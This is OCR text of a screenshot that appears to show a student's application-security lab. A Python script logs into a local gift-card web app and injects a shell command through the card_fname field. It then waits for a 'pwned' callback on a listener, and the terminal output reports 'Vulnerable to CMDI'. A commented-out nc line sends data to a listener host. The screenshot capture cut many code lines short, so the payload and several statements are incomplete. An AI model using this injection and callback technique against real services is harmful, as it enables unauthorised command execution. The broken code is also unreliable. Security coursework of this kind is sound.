 Appsecenv [Running]
Activities
Terminal
Mar 23 22:12
Open
jbg469-cmdi.py
~/AppSec2
jbg469-cmdi.py
16 'card_fname': ';bash -c " echo -n pwned >
0<&1 2>&1";'
17 }
18 #127.0.0.1:80
19 #echo helloe | nc 10.0.2.15 8888
20 from subprocess import Popen, PIPE
21 #ncListener = Popen(['nc', '-nvlp', '8888'],
22
23 def cookit(s):
24 for i in s.cookies:
25 if i.name == "sessionid":
26 return i
27
28 # Use 'with' to ensure the session context is closed after use.
29 with requests.Session() as s:
30 s.post('http://127.0.0.1/login.html', data = payload)
31 sessioncookie=cookit(s)
32 sessioncookie.secure = False
33 # An authorised request.
34 s.get('http://127.0.0.1/useCard.html')
35 a_files = {'card_data': open('jbg469-cmdi.gftcrd', 'rb')}
36 s.post("http://127.0.0.1/useCard.html", data=payload2,
files=a_files)
37
38 try:
39 connection, address = pyListener
40 sleep(3) # Probably not necessary
41 output = connection.recv(1024).de
42 print(output)
43 #ncOutput = ncListener.communica
44 if (output == 'pwned'):
45 print("Vulnerable to CMDI")
46 except:
47 print("Not vulnerable to CMDi")
48 finally:
49 pyListener.close()
50
51
Python
Tab Width: 8
Ln 16, Col 78
INS
nyuappsec@ubuntu: ~/AppSec2/GiftcardSite
signature = json.loads(card_data)['records'][0][
File "/usr/lib/python3.8/json/__init__.py", line 35
return _default_decoder.decode(s)
File "/usr/lib/python3.8/json/decoder.py", line 337
obj, end = self.raw_decode(s, idx=_w(s, 0).end())
File "/usr/lib/python3.8/json/decoder.py", line 355
e
raise JSONDecodeError("Expecting value", s, err.v
e
json.decoder.JSONDecodeError: Expecting value: line 1
r 0)
[24/Mar/2022 05:11:19] "POST /useCard.html HTTP/1.1"
nyuappsec@ubuntu: ...
Vulnerable to CMDI
nyuappsec@ubuntu:~/AppSec2$ python3 jbg469-cmdi.p
y
/usr/lib/python3/dist-packages/requests/__init__.
py:89: RequestsDependencyWarning: urllib3 (1.26.9
) or chardet (3.0.4) doesn't match a supported ve
rsion!
warnings.warn("urllib3 ({}) or chardet ({}) doe
sn't match a supported "
pwned
Vulnerable to CMDI
nyuappsec@ubuntu:~/AppSec2$
ne
Left ⌘